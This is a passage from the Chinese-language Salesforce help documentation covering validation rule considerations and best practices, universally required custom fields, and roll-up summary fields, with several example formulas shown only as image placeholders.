

# 其他验证规则

#### 允许数字增加 但不允许减少



T,

#### 加州驾驶执照



#### 强制用户选取"我接受条款"以输入特定值



## 禁止在字段保存后更改字段



## 社会保险编号的格式





#### 有效币种



#### 有效的信用卡号码



#### 有效的 **IP** 地址



#### 网址扩展名



# 验证规则注意事项

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

用户保存记录之前 验证规则会验证用户在记录中输入的数据是否符合您指定的标准。验证规则可以包含公式或表达 式 它们会计算一个或多个字段中的数据 然后返回"真"或"假"值。验证规则还包含当规则返回"真"值时要显 示给用户的错误消息。在组织内实施验证规则前 请先了解以下实施注意事项和最佳实践。

#### 实施注意事项

- 不必用 IF 函数开始验证规则公式。只需使用布尔错误条件表达式即可。例如
	- 正确 CloseDate < TODAY()
	- 错误 IF(CloseDate < TODAY(), TRUE, FALSE)
- 验证规则不能为自动编号、公式、多选选项列表或诸如邮寄地址等组合地址字段引用合并字段。但验证公式中可 以为开单地址 – 城市等单个地址字段使用合并字段。
- 验证公式不能引用市场活动统计字段 包括单独的市场活动统计和市场活动层次结构统计。有关不能在验证公式 中使用的字段列表 请参阅[市场活动字段](#page-958-0) 第 页 957。
- 当一条验证规则失败时 Salesforce会继续对该字段或页面上的任何其他字段检查其他所有验证规则 并一次性显示 所有相应的错误消息。
- 自定义活动字段的详细信息页不会列出关联的验证规则。
- 如果活动存在验证规则且您在潜在客户转换过程中创建活动 潜在客户发生转换但不会创建任务。
- 如果贵组织中启用[了潜在客户转换的验证和触发器](#page-478-0) 则验证规则仅在潜在客户转换期间生效执行。
- 市场活动层次结构将忽略验证规则。
- Salesforce会在创建通过"在线潜在客户"和"在线个案"提交的记录之前运行验证规则 并且只创建具有有效值 的记录。
- Data Loader 和 Force.com API 运行验证规则。
- Salesforce会在导入记录前先对它们运行验证规则。不导入未通过验证的记录。在运行导入操作之前 请考虑禁用 那些影响所导入记录的相应验证规则。
- 由于基于工作流规则的记录更新不触发验证规则 因此工作流规则可能会使以前有效的字段失效。
- 定义验证规则时 您可以将错误位置设置为页首或字段。如果错误位置所设置的字段以后被删除或该字段为只读 或在页面布局上不可见 Salesforce 会自动将错误位置更改为页首。
- 如果公式有运行时错误 例如以零为除数 则会显示"无效公式"错误。
- 您无法创建以下内容的验证规则。
- 如果查找字段引用已删除的记录 Salesforce 将查找字段设为空 不会运行任何 Apex 触发器、验证规则、工作流规 则或累计汇总字段。
- 当验证规则包含 [BEGINS](#page-386-0) 或 [CONTAINS](#page-386-1) 函数时 它会将空白字段处理为有效字段。例如 如果您的验证规则要 测试资产序列号是否以"3"开始 则序列号为空的所有资产都将视为有效。
- 因[为累计汇总字段](#page-379-0)不在编辑页面上显示 所以您可以在验证规则中使用它们 但它不作为错误位置。
- 验证规则不会在更改所有人或批量转移后更新的多个记录上运行。不过 更改单个记录的所有人不会运行验证规 则。

#### 最佳实践

•

- 创建验证规则时 请考虑您的组织内可能会使记录无法通过验证的所有设置 例[如分配规则](#page-504-0)[、字段更新](#page-609-0)[、字段级安](#page-172-0) [全性](#page-172-0)或页面布局上的隐藏字段。
- 务必小心 不要为同一个字段创建两个冲突的验证规则 否则用户将无法保存记录。
- 设计不当的验证规则会妨碍用户保存有效数据。启用验证规则之前 确保您已充分测试该验证规则。如果公式始 终返回"真"值 则用户永远无法保存记录。
- 由于验证规则运行于自助入口网站上 请确保您的验证规则不会妨碍自助用户创建个案。
- 编写有用的错误消息

始终包含字段标签。

用户可能不知道哪个字段验证失败 尤其当错误消息位于页首时。

提供操作指导。

"输入无效"这样的错误消息并没有告诉用户哪类输入有效。请使用"结束日期必须晚于今天"这样的错 误消息。

如果适合 请翻译您的错误消息。

如果组织内的用户使用不同语言 请使用翻译工作台翻译错误消息。请参阅[设置翻译工作台](#page-98-0) 第 页 97。

为验证规则和错误消息分配错误编号。

这使您能够识别错误的来源。

• 设置字段级安全性时请考虑用户在他们的页面布局上可以看见和编辑哪些字段。用户不可见或不可编辑的字段 仍可用于验证规则的公式中 而且会导致验证错误。如果将错误消息设计为显示在隐藏字段旁 则它在用户页面上 会显示在页首。

对于此类字段 由于用户无法编辑字段以更正验证错误 应考虑添加默认值以自动在字段中填充有效值。请参[阅定](#page-344-0) [义默认字段值](#page-344-0) 第 页 343。

- 在公式中使用记录类型 ID 合并字段以将不同验证应用于不同的记录类型。有关合并字段的信息 请参阅[关于合](#page-79-0) [并字段](#page-79-0) 第 页 78。
- 如果为组织启用[了个人客户](#page-841-0)
	- 要定义仅适用于个人客户的验证规则 请使用 IsPersonAccount 合并字段。
	- 在客户验证规则中 必须分别处理个人客户名称和公司客户名称。对于公司客户 请使用名称合并字段。对于个 人客户 请使用 FirstName 和 LastName 合并字段。
	- 仅适用于个人客户的出生日期、电子邮件以及其他字段可用作客户验证规则中的合并字段。使用其中一个合并 字段时 请注意 系统处理公司客户记录时会将这些字段视为空值。
- 使用验证规则确保数字字段中包含特定值时 请使用ISNULL函数包含不包含任何值的字段。例如 要验证自定义 字段中包含值"1" 请使用下面的验证规则以在该字段为空或为任何其他数字时显示错误

OR(ISNULL(field\_\_c), field\_\_c<>1)

• 通过使用复选框字段简化验证公式 由于它们返回真或假 因此不需要使用任何运算符。例如 下面的验证公式在用 户保存业务机会更改之前使用 HasOpportunityLineItem 合并字段检查 确保业务机会中包含业务机会产品

NOT(OR(ISNEW(),HasOpportunityLineItem))

- 在验证公式中引用相关字段时 确保已部署了这些对象。
- 查[看调试日志](#page-1232-0)以监视所评估的每个验证规则的启动和完成详细信息。
- 您仍然可以使[用验证规则](#page-349-0)或 Apex 脚本验证加密字段的值。不论用户是否拥有"查看加密数据"权限 都可编辑 加密字段。调试日志中加密字段的数据以掩码显示。

<span id="page-377-0"></span>相关链接

[关于验证规则](#page-349-0) [定义验证规则](#page-350-0) [验证规则示例](#page-351-0)

关于通用必填字段

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

通用必填字段是在 Salesforce、Force.com API、离线连接、Connect for Outlook、Connect for Lotus Notes、自助入口 网站或诸如在线潜在客户和在线个案等自动过程中每次保存记录时始终必须填写的自定义字段。在页面布局上或通

过字段级安全性使字段成为必填字段 可确保用户必须输入一个值 而使字段成为通用必填字段则可以为您带来超出 页面布局显示级别的更高质量的数据。

您可以使以下类型的自定义字段成为通用必填字段

- 币种
- 日期
- 日期/时间
- 电子邮件
- 主-详细信息关系 始终必填
- 数字
- 百分比
- 电话
- 文本
- 文本区
- URL

要使一个自定义字段成为通用必填字段 请在定义该自定义字段时选择必填复选框。

备注**:** 如果使某个用户字段成为通用必填字段 必须为该字段指定默认值。请参阅[定义默认字段值](#page-344-0)第页343。

关系用户组成员不支持通用必填字段。

<span id="page-378-0"></span>相关链接 [通用必填字段注意事项](#page-378-0) [创建自定义字段](#page-320-0)

# 通用必填字段注意事项

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

通用必填字段是在 Salesforce、Force.com API、离线连接、Connect for Outlook、Connect for Lotus Notes、自助入口 网站或诸如在线潜在客户和在线个案等自动过程中每次保存记录时始终必须填写的自定义字段。将自定义字段设置 为通用必填字段前 请先审查以下注意事项。

- 标准字段不能设置为通用必填字段。有关可设置为通用必填字段的自定义字段类型的列表 请参阅[关于通用必填](#page-377-0) [字段](#page-377-0) 第 页 376。
- 通用必填字段对于所有记录类型都是必填的。
- 无论字段级安全性如何设置 编辑页面始终会显示通用必填字段。
- 设计页面布局时 通用必填字段
	- 无法从页面布局中删除
	- 会自动添加到页面布局第一部分的末尾 如果它们还不在页面布局上的话
- 不能是只读或可选字段
- 将以粗体显示 表示它们始终可见
- 将在字段属性页上禁用 因为不允许您删除必填设置
- 如果贵组织中启用[了潜在客户转换的验证和触发器](#page-478-0) 则公共必填字段仅在潜在客户转换期间生效执行。
- 快速创建不强制要求填写通用必填字段。
- 如果将活动自定义字段设置为通用必填字段 则必须同时提供一个[默认值。](#page-345-0)
- 导入文件中必须包含通用必填字段 否则导入会失败。有关详细信息 请参[阅关于通用必填字段](#page-377-0)第页376。有关详 细信息 请参阅[导入概览](#page-231-0) 第 页 230。
- 不应为既[是必填](#page-377-0)又[是唯一](#page-325-0)的字段指[定默认值](#page-344-0) 否则会发生唯一性错误。
- 如果一个字段被将该字段设置为空值的字段更新使用 则不能将其设置为通用必填字段。有关详细信息 请参[阅定](#page-609-0) [义字段更新](#page-609-0) 第 页 608。
- 在使字段成为必填字段前 该字段可以在记录上为空。当用户使用空的必填字段更新记录时 用户必须在必填字段 中输入值 然后才能保存记录。

<span id="page-379-0"></span>相关链接

[关于通用必填字段](#page-377-0) [创建自定义字段](#page-320-0)

# 关于累计汇总字段

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

当公式字段使用单个记录内的字段计算值时 累计汇总字段可计算一组相关记录中的值 如相关列表中的值。您可以 创建累计汇总字段 它可根据某个详细记录中的记录值 在主记录中自动显示值。这些详细记录必须通过主-详细信息 关系直接与主记录相关。例如 名为发票总金额的自定义客户字段在客户的发票相关列表中显示所有相关发票自定义 对象记录的发票总金额。

可以使用累计汇总字段执行不同类型的计算。可以计算与主记录相关的详细记录的数量 也可以计算详细记录中字段 的总和、最小值或最大值。

在开始为组织创建累计汇总字段之前 请先了解这些实施注意事项和最佳操作方式。

#### 实施提示

- 可在下列对象上创建累计汇总字段
	- 主-详细信息关系主侧上的所有自定义对象
	- 具有自定义对象的主-详细信息关系主侧上的所有标准对象。累计汇总字段对市场活动成员对象不可用。
	- 使用与业务机会相关的业务机会产品值的业务机会。
	- 使用相关业务机会值的客户。
- 累计汇总字段中能够计算的字段类型取决于计算的类型。例如
	- 当选择 SUM 作为累计类型时 数字、货币和百分比字段均可用。
- 当选择 MIN 或 MAX 作为累计类型时 数字、货币、百分比、日期和日期/时间字段均可用。
- 有关组织允许的累计汇总字段的最大数量 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。
- 累计汇总字段无法计算除客户到业务机会累计汇总字段以外的其他累计汇总字段的值 这允许您计算业务机会累 计汇总字段的值。
- 如果公式字段不包含可自动派生即时值的函数 如 [NOW](#page-384-0) 或 [TODAY](#page-384-1) 则累计汇总字段可计算这些字段的值。



备注**:** 公式字段的值会导致 "#Error!" 从而影响已汇总的总计。如果累计汇总类型是 COUNT 无论记录中 是否包含错误公式字段 都会包含记录 但是当要聚合的字段是导致 "#Error!" 的公式字段时 MIN、MAX 和 SUM 类型的计算将不包含那些公式值。

- 确保累计汇总筛选不会遇到会导致 "#Error!" 的公式字段。如果筛选条件使用导致错误的公式字段 则 Salesforce 不会返回该筛选条件的任何匹配项。例如 如果累计汇总筛选是"公式字段等于 10"和两个记录包含错误且其中 一个记录的该字段中包含值"10" 则汇总只包含值为"10"的记录。
- 更改累计汇总字段的值会触发分配规则的运行。如果累计汇总字段是分配规则条件的一部分 该字段的新值将被 用于计算是否应该重新分配该记录。
- 累计汇总字段可以触发工作流规则和字段验证。但是 当以下更改导致累计汇总值的批量重新计算时 则不会触发 工作流规则和字段验证。
	- 更改累计汇总定义 如对象、功能或要聚合的字段
	- 更改在累计汇总字段中引用的公式字段的表达式
	- 替换在累计汇总筛选中引用的选项列表字段的选项列表值
	- 更改选项列表记录类型定义
	- 更改货币兑换率
	- 更改价格手册条目
- 计算累计汇总字段值可能需要 30 分钟 取决于受影响的记录的数量和其他因素。
- Salesforce 不会阻止您创建可能造成无效值的累计汇总字段 例如非闰年中的 2 月 29 日。如果现有累计汇总字段 造成一个无效值 Salesforce 不会重新计算值 并且字段将继续显示无效累计汇总图标 直到您更改被汇总的值。
- 如果组织使用多种币种 则主记录的币种将决定累计汇总字段的币种。例如 如果主记录和详细记录使用的是不同 的币种 Salesforce 会在计算最终值前将详细记录中的值转换为主记录的币种 并以主记录的币种显示。
- 长文本区域、多选选项列表、备注、系统字段 如上次活动 、跨对象公式字段以及查找字段 如产品代码字段 不能 用在累计汇总筛选的字段列中。
- 自动编号字段作为要在累计汇总字段中聚集的字段是不可用的。
- 在对象上创建了累计汇总字段后 不能将对象的主-详细信息关系转换为查找关系。
- 累计汇总字段不适用于映射已转换的潜在客户的潜在客户字段。
- 如果贵组织启用了[高级货币管理](#page-72-0) 那么处于客户上并汇总业务机会值 或处于业务机会上并汇总自定义对象值的货 币累计汇总字段将无效。
- 当这样做使得相关记录无效时 Salesforce 将阻止用户保存记录。例如 如果相关的主记录有个验证规则 要求累计 汇总字段值必须大于 100 但用户对子记录的更改将输入超过 100 的值 则用户将无法保存记录。
- 如果查找字段引用已删除的记录 Salesforce 将查找字段设为空 不会运行任何 Apex 触发器、验证规则、工作流规 则或累计汇总字段。

#### 最佳实践

- 如果不想让用户看见累计汇总字段计算值 可以将字段级安全应用于累计汇总字段。由于详细记录上的字段级安 全设置 用户不能看见的字段仍然会在累计汇总字段中被计算。
- 如果具[有验证规则](#page-349-0) 请考虑它们将如何影响累计汇总字段。因为详细记录中的值发生变更时 累计汇总字段中的值 也会发生变更 所以保存详细记录或主记录时会显示一个验证错误。
- 因为累计汇总字段不在编辑页面上显示 所以您可以在[验证规则中](#page-349-0)使用它们 但它不作为验证的错误位置。

• 避免从子字段引用累计汇总字段。累计汇总字段将有之前的值 因为父记录已更新。如果您从父记录引用累计汇 总字段 则累计汇总字段将一直有新值 因为该规则在父值被更新后运行。

如果您尝试在父累计汇总字段上施加 25 的记录限制 则当您添加新的子记录时 子对象上的验证规则需要检查计 数是否已经为 25 或更大。

AND(ISNEW(), Opportunity.Line Count  $c \ge 25$ )

- 创建累计汇总字段之前 请规划其实施。一旦创建 就不能更改所选详细对象 也不能删除累计汇总定义中引用的任 何字段。
- 累计汇总字段[受高级货币管理](#page-72-0)的影响。如果贵组织启用了高级货币管理 请删除处于客户上并汇总业务机会值或 处于业务机会上并汇总自定义对象值的任何货币累计汇总字段。否则 这些字段将继续显示无效的累计汇总图标 因为 Salesforce 不再计算它们的值。
- 累计汇总字段中不允许自动派生字段 如当前日期或当前用户。这包括包含可自动派生即时值的函数 如[NOW](#page-384-0)和 [TODAY](#page-384-1) 的公式字段。累计汇总字段中也不允许包含相关对象合并字段的公式字段。

<span id="page-381-0"></span>相关链接

[添加字段](#page-320-1) [定义累计汇总](#page-381-0)

定义累计汇总





在对象 位于主-详细信息关系的主侧 上定义累计汇总字段。如果关系已经不存在 请首先创建一个主对象之间的[主](#page-570-0)-[详细信息关系](#page-570-0) 用于显示包含正在汇总的记录的值和详细信息对象。有关可应用累计汇总字段的标准主-详细信息关 系的列表 请参[阅关于累计汇总字段](#page-379-0) 第 页 378。

定义累计汇总字段

- **1.** 先在想要在其上显示该字段的对象上创建一个自定义字段。因为汇总字段汇总了相关对象上的记录中的值 所以 该对象 您在上面创建了该字段 应位于主-详细信息关系的主侧。有关创建自定义字段的说明 请参阅[添加字段](#page-320-1) 第 页 319。
- **2.** 选择累计汇总字段类型 然后单击下一步。
